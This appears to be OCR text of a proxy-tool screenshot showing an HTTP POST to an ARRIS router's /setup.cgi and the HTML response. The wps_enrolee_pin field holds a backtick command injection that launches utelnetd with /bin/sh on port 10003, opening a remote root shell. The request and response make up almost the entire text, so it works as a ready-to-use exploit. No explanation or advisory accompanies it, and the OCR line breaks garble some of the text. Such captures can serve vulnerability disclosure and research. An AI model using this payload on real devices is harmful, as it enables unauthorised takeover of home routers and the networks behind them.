 Request
Raw Params Headers Hex
POST /setup.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 243
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/setup.cgi
Upgrade-Insecure-Requests: 1
band_select=1&wls_wps_enabled=&wps_enrolee_pin=`/usr/sbin/
utelnetd -l /bin/sh -p
10003`&h_band_select=1&h_wls_wps_enabled=enable&h_wls_wps_
5g_enabled=disable&h_wps_action=2&todo=wps_action&this_fil
e=wls_wps.html&next_file=wls_wps.html&message=
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc., All
rights reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css"
href="css/ie6styles.css"/>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css"